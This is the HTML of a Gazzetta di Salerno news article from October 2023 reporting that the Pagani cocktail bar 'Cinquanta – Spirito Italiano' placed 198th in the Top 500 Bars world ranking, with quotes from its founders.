                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gazzettadisalerno.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visualizza tutti i post in Territori" class="entry-crumb" href="https://www.gazzettadisalerno.it/category/territori/">Territori</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visualizza tutti i post in Turismo e Sapori" class="entry-crumb" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">“Cinquanta – Spirito Italiano” anche nel 2023 si conferma tra i primi...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-174836" class="post-174836 post type-post status-publish format-standard has-post-thumbnail category-turismo-e-sapori tag-agroalimentare tag-bar tag-cinquanta-spirito-italiano tag-enogastronomia tag-food tag-news-salerno tag-notizie-salerno tag-salerno-attualita tag-top-500-bars" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.gazzettadisalerno.it/category/territori/">Territori</a></li><li class="entry-category"><a  href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">“Cinquanta – Spirito Italiano” anche nel 2023 si conferma tra i primi 200 top bar al mondo</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Di</div> <a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-03T16:08:39+02:00" >3 Ottobre 2023</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.gazzettadisalerno.it/wp-content/uploads/2023/10/Team-Cinquanta-2023.jpg" data-caption=""><img width="696" height="463" class="entry-thumb td-modal-image" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/10/Team-Cinquanta-2023-696x463.jpg" srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/10/Team-Cinquanta-2023-696x463.jpg 696w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/10/Team-Cinquanta-2023-300x200.jpg 300w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/10/Team-Cinquanta-2023-1024x681.jpg 1024w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/10/Team-Cinquanta-2023-768x511.jpg 768w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/10/Team-Cinquanta-2023-1068x711.jpg 1068w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/10/Team-Cinquanta-2023-631x420.jpg 631w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/10/Team-Cinquanta-2023-600x399.jpg 600w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/10/Team-Cinquanta-2023.jpg 1500w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Team Cinquanta 2023"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_79 td_block_template_1">
<style>.tdi_79.td-a-rec{text-align:center}.tdi_79.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_79 .td-element-style{z-index:-1}.tdi_79.td-a-rec-img{text-align:left}.tdi_79.td-a-rec-img img{margin:0 auto 0 0}.tdi_79 .td_spot_img_all img,.tdi_79 .td_spot_img_tl img,.tdi_79 .td_spot_img_tp img,.tdi_79 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_79.td-a-rec-img{text-align:center}}</style><div class="g g-2"><div class="g-dyn a-58 c-1"><a href="https://www.gioieweb.com/?orderby=date&paged=1&s=bronzo&post_type=product"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gioieweb-banner-1024x120-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></div><div class="g-dyn a-46 c-2"><a class="gofollow" data-track="NDYsMiw2MA==" href="https://www.kynetic.it/fare-gestione-social-marketing/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/10/Banner_Kynetic.jpg" alt="Kynetic agenzia web di Salerno specializzata nella gestione dei social network come Facebook, Instagram, Linkedin"></a></div><div class="g-dyn a-34 c-3"><a class="gofollow" data-track="MzQsMiw2MA==" href="https://www.raggioverdeweb.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/06/raggio-verde-banner-1024x120-1.jpg" alt="Raggioverde srl è un'azienda specializzata nella produzione e commercializzazione di fertilizzanti e prodotti Nutrizionali e Fisio-attivatori per la nutrizione e cura delle piante con ampio catalogo Vivo biosolution per l'agricoltura biologica."></a></div><div class="g-dyn a-15 c-4"><a class="gofollow" data-track="MTUsMiw2MA==" href="https://www.ecommercedisuccesso.com/"><img src="https://www.gazzettadinapoli.it/wp-content/uploads/2022/12/EDS.png" alt="Ecommerce di successo è un programma di Kynetic agenzia web di Salerno specializzata nella consulenza e nella realizzazione di siti web di commercio elettronico integrate con Amazon, Ebay e i migliori marketplace"></a></div><div class="g-dyn a-17 c-5"><a class="gofollow" data-track="MTcsMiw2MA==" href="https://www.juliano.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Juliano-banner-1024x120-1.jpg" alt="Gioielleria Juliano a Salerno, scegli il regalo perfetto per te o per chi ami tra i gioielli di Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, gli orologi Philip Watch, Seiko"></a></div><div class="g-dyn a-30 c-6"><a class="gofollow" data-track="MzAsMiw2MA==" href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-1024x120-1.jpg" alt="CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></div><div class="g-dyn a-51 c-7"><a class="gofollow" data-track="NTEsMiw2MA==" href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-1024x120-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></div><div class="g-dyn a-59 c-8"><a class="gofollow" data-track="NTksMiw2MA==" href="https://ideacasapiu.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-1024x120-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></div><div class="g-dyn a-18 c-9"><div class="td-all-devices"><a class="gofollow" data-track="MTgsMiw2MA==" href="https://www.caliani.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Caliani-banner-1024x120-1.jpg" alt="Caliani, atelier di abiti da sposa e sposo a Salerno ed Avellino, Jesus Peiro, Nicole Milano, Thomas Pina, Tombolini"></a></p></div></div><div class="g-dyn a-49 c-10"><a class="gofollow" data-track="NDksMiw2MA==" href="https://www.fondazioneodcecsalerno.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/02/Fondazione-commercialisti-banner-1024x120-1.jpg" alt="Sito web ufficiale della Fondazione dei dottori commercialisti ed esperti contabili di Salerno"></a></div></div></div><p>Anche per il <strong>2023 il “Cinquanta – Spirto Italiano” si conferma tra i primi 200 migliori bar al mondo</strong> secondo la classigico “<strong>Top 500 Bars</strong>”. Il concetto di “<strong>Lasciati andare</strong>” riconosciuto in tutto il pianeta.</p>
<p>La classifica internazionale, che valuta i 500 migliori cocktail bar in tutto il mondo, anche quest’anno inserisce il cocktail bar all’italiana di Pagani tra i migliori 200 bar del globo terrestre, precisamente alla 198esima posizione. Un risultato enorme per un bar della provincia italiana.</p>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_78 td_block_template_1 ">

<style>.tdi_78.td-a-rec{text-align:center}.tdi_78.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_78 .td-element-style{z-index:-1}.tdi_78.td-a-rec-img{text-align:left}.tdi_78.td-a-rec-img img{margin:0 auto 0 0}.tdi_78 .td_spot_img_all img,.tdi_78 .td_spot_img_tl img,.tdi_78 .td_spot_img_tp img,.tdi_78 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_78.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


<div id='gallery-1' class='gallery galleryid-174836 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.gazzettadisalerno.it/wp-content/uploads/2023/10/Drink-Mango-Mary.jpg'><img decoding="async" width="150" height="150" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/10/Drink-Mango-Mary-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/10/Drink-Mango-Mary-150x150.jpg 150w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/10/Drink-Mango-Mary-300x300.jpg 300w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/10/Drink-Mango-Mary-1024x1024.jpg 1024w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/10/Drink-Mango-Mary-768x768.jpg 768w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/10/Drink-Mango-Mary-696x696.jpg 696w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/10/Drink-Mango-Mary-1068x1068.jpg 1068w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/10/Drink-Mango-Mary-420x420.jpg 420w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/10/Drink-Mango-Mary-600x600.jpg 600w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/10/Drink-Mango-Mary-100x100.jpg 100w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/10/Drink-Mango-Mary.jpg 1500w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.gazzettadisalerno.it/wp-content/uploads/2023/10/Drink-Tropical.jpg'><img decoding="async" width="150" height="150" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/10/Drink-Tropical-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/10/Drink-Tropical-150x150.jpg 150w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/10/Drink-Tropical-300x300.jpg 300w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/10/Drink-Tropical-1024x1024.jpg 1024w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/10/Drink-Tropical-768x768.jpg 768w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/10/Drink-Tropical-696x696.jpg 696w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/10/Drink-Tropical-1068x1068.jpg 1068w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/10/Drink-Tropical-420x420.jpg 420w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/10/Drink-Tropical-600x600.jpg 600w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/10/Drink-Tropical-100x100.jpg 100w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/10/Drink-Tropical.jpg 1500w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.gazzettadisalerno.it/wp-content/uploads/2023/10/Party-at-Cinquanta-2.jpg'><img decoding="async" width="150" height="150" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/10/Party-at-Cinquanta-2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/10/Party-at-Cinquanta-2-150x150.jpg 150w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/10/Party-at-Cinquanta-2-300x300.jpg 300w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/10/Party-at-Cinquanta-2-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.gazzettadisalerno.it/wp-content/uploads/2023/10/Team-Cinquanta-2023.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/10/Team-Cinquanta-2023-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/10/Team-Cinquanta-2023-150x150.jpg 150w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/10/Team-Cinquanta-2023-300x300.jpg 300w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/10/Team-Cinquanta-2023-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>

<p>Top 500 Bars, progetto creato da <strong>Anthony Poncier</strong>, aggrega dati da centinaia di fonti su Internet, in oltre 20 lingue diverse, in ambito cocktail bar. Non solo opinioni di esperti, come giornalisti e addetti ai lavori, ma anche piattaforme online e motori di ricerca che aggregano giudizi completando quindi a 360° questo importante database. Un sistema che ha permesso di riunire il maggior numero di punti di vista, creando un elenco di migliaia di bar in lungo e in largo per il pianeta. Ebbene, tutti questi dati sono stati elaborati da un algoritmo per stabilire una classifica di 500 bar, fatta da persone per persone, perché alla fine tutte le opinioni contano.</p>
<p>Opinioni che anche quest’anno hanno premiato il “Cinquanta – Spirito Italiano”. Un progetto che in soli 2 anni di vita è riuscito a scalare le vette dei cocktail bar internazionali ma soprattutto a scardinare i pregiudizi sui bar di provincia.</p>
<p>“Ritmo, squadra, impegno. Insieme siamo una forza, insieme suoniamo la musica di ogni successo! Grazie al nostro team e grazie ai nostri amici che ogni giorno supportano il nostro progetto” hanno dichiarato all’unisono <strong>Alfonso Califano e Natale Palmieri</strong>, le due colonne portanti del progetto “Cinquanta”.</p>
<p>Un progetto che quest’anno ha visto la sua presenza in contesti internazionali come <strong>Londra, Hong Kong, Singapore, New York</strong> ed ora alle <strong>Maldive</strong>. Un tour che consente al “Cinquanta – Spirito Italiano” di essere un ambassador dell’italianità e di portare la filosofia del cocktail bar all’italiana in giro per il mondo.</p>
<p>Ma per il futuro sono in arrivo tante altre novità: dai nuovi drink ad un nuovo food menù, dai live di spessore alle guest internazionali nel settore cocktail bar.</p>
<p>Al Cinquanta, quindi, “Lasciati andare” sarà un imperativo anche per il futuro.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Condividi:</h3><div class="sd-content"><ul><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-174836"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/cinquanta-spirito-italiano-anche-nel-2023-si-conferma-tra-i-primi-200-top-bar-al-mondo/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-174836"
				>
				<span id="sharing-whatsapp-174836" hidden>Fai clic per condividere su WhatsApp (Si apre in una nuova finestra)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-174836"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/cinquanta-spirito-italiano-anche-nel-2023-si-conferma-tra-i-primi-200-top-bar-al-mondo/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-174836"
				>
				<span id="sharing-facebook-174836" hidden>Fai clic per condividere su Facebook (Si apre in una nuova finestra)</span>
				<span>Facebook</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-174836"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/cinquanta-spirito-italiano-anche-nel-2023-si-conferma-tra-i-primi-200-top-bar-al-mondo/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-174836"
				>
				<span id="sharing-linkedin-174836" hidden>Fai clic qui per condividere su LinkedIn (Si apre in una nuova finestra)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-174836"
				class="share-x sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/cinquanta-spirito-italiano-anche-nel-2023-si-conferma-tra-i-primi-200-top-bar-al-mondo/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-174836"
				>
				<span id="sharing-x-174836" hidden>Fai clic per condividere su X (Si apre in una nuova finestra)</span>
				<span>X</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-174836"
				class="share-print sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/cinquanta-spirito-italiano-anche-nel-2023-si-conferma-tra-i-primi-200-top-bar-al-mondo/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-174836"
				>
				<span id="sharing-print-174836" hidden>Fai clic qui per stampare (Si apre in una nuova finestra)</span>
				<span>Stampa</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-174836"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BPost%20Condiviso%5D%20%E2%80%9CCinquanta%20%E2%80%93%20Spirito%20Italiano%E2%80%9D%20anche%20nel%202023%20si%20conferma%20tra%20i%20primi%20200%20top%20bar%20al%20mondo&#038;body=https%3A%2F%2Fwww.gazzettadisalerno.it%2Fcinquanta-spirito-italiano-anche-nel-2023-si-conferma-tra-i-primi-200-top-bar-al-mondo%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-174836"
				data-email-share-error-title="Hai configurato l&#039;e-mail?" data-email-share-error-text="Se riscontri problemi con la condivisione via e-mail, potresti non aver configurato l&#039;e-mail per il browser. Potresti dover creare tu stesso una nuova e-mail." data-email-share-nonce="c5fd6fad61" data-email-share-track-url="https://www.gazzettadisalerno.it/cinquanta-spirito-italiano-anche-nel-2023-si-conferma-tra-i-primi-200-top-bar-al-mondo/?share=email">
				<span id="sharing-email-174836" hidden>Fai clic per inviare un link a un amico via e-mail (Si apre in una nuova finestra)</span>
				<span>E-mail</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-119723923-174836-6977a4edbce0e' data-src='https://widgets.wp.com/likes/?ver=15.3.1#blog_id=119723923&amp;post_id=174836&amp;origin=www.gazzettadisalerno.it&amp;obj_id=119723923-174836-6977a4edbce0e' data-name='like-post-frame-119723923-174836-6977a4edbce0e' data-title='Metti Mi piace o ripubblica'><h3 class="sd-title">Mi piace:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Mi piace</span></span> <span class="loading">Caricamento...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div class="wp-block-group has-border-color" style="border-style:none;border-width:0px;margin-top:32px;margin-bottom:32px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
	
	<hr class="wp-block-separator has-alpha-channel-opacity is-style-wide" style="margin-bottom:24px"/>
	

	
	<h3 class="wp-block-heading has-text-align-center" style="margin-top:4px;margin-bottom:10px">Scopri di più da Gazzetta di Salerno, il quotidiano on line di Salerno</h3>
	

	
	<p class="has-text-align-center" style="margin-top:10px;margin-bottom:10px;font-size:15px">Abbonati per ricevere gli ultimi articoli inviati alla tua e-mail.</p>
	

	
	<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-container-core-group-is-layout-bcfe9290 wp-block-group-is-layout-constrained">
			<div class="wp-block-jetpack-subscriptions__supports-newline wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="119723923"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-label"
								for="subscribe-field"
								class="screen-reader-text"
							>
								Digita la tua e-mail...							</label>
							<input
									required="required"
									type="email"
									name="email"
									autocomplete="email"
									class="no-border-radius "
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 0px;border-width: 1px;"
									placeholder="Digita la tua e-mail..."
									value=""
									id="subscribe-field"
									title="Compila questo campo."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="119723923"/>
							<input type="hidden" name="source" value="https://www.gazzettadisalerno.it/cinquanta-spirito-italiano-anche-nel-2023-si-conferma-tra-i-primi-200-top-bar-al-mondo/"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value="subscribe-block-post-end"/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog"/>
							<input type="hidden" name="lang" value="it_IT"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="425fc38feb" /><input type="hidden" name="_wp_http_referer" value="/cinquanta-spirito-italiano-anche-nel-2023-si-conferma-tra-i-primi-200-top-bar-al-mondo/" /><input type="hidden" name="post_id" value="174836"/>							<button type="submit"
																	class="wp-block-button__link no-border-radius"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin: 0; margin-left: 10px;border-radius: 0px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Iscriviti							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
	
	</div></div>
	
</div></div>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_80 td_block_template_1">
<style>.tdi_80.td-a-rec{text-align:center}.tdi_80.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_80 .td-element-style{z-index:-1}.tdi_80.td-a-rec-img{text-align:left}.tdi_80.td-a-rec-img img{margin:0 auto 0 0}.tdi_80 .td_spot_img_all img,.tdi_80 .td_spot_img_tl img,.tdi_80 .td_spot_img_tp img,.tdi_80 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_80.td-a-rec-img{text-align:center}}</style><div id="prj_artcorr"></div></div>        </div>

        <footer>
